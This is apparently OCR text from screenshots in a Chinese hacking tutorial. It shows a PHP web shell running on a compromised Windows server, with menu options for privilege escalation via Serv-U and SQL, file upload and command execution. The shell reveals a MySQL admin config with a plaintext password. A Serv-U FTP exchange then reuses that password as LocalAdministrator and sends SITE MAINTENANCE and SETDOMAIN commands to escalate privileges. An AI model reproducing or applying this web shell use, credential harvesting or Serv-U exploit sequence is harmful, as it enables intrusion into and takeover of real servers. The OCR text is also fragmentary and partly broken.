 文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http:// om/set.asp
当前路径： c:\windows
文件操作：磁盘[C:] 磁盘[D:] 磁盘[E:] 磁盘[F:] [系统程序目录] [我的文档]
切换功能：[新建目录] [新建文本] [文件上传] [磁盘信息] [搜索文件] [系统
行] [Serv-u提权] [SQL提权] [Serv-FTP提权]
杂样功能：[数据库操作] [单页代理] [直接下载] [程序打包入库/出库] [批量
息] [PHP探针] [排名]
#This File was made using the WinMySQLAdmin 1.4 Tool
#2008-10-15 19:58:02
#Uncomment or Add only the keys that you know how works.
#Read the MySQL Manual for instructions
[mysqld]
basedir=D:/mysql
#bind-address=59.36.98.43
datadir=D:/mysql/data
#language=D:/mysql/share/your language directory
#slow query log#=
#tmpdir#=
#port=3306
#set-variable=key_buffer=16M
[WinMySQLadmin]
Server=D:/mysql/bin/mysqld-nt.exe
user=admin
password=6220468
图 9
PHP木马 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http:// com/set.php?action=SUExp
Recv: 221 Serv-U FTP Server v6.4 for WinSock ready...
Send: USER LocalAdministrator
Recv: 331 User name okay, need password.
Send: PASS 6220468
Recv: 230 User logged in, proceed.
Send: SITE MAINTENANCE
Recv: 230-Switching to SYSTEM MAINTENANCE mode.
Send: -SETDOMAIN -Domain=haxorcitos|0.0.0.0|21|-1|1|0 -TZOEnable=0 TZOKey=
Recv: 230 Version=1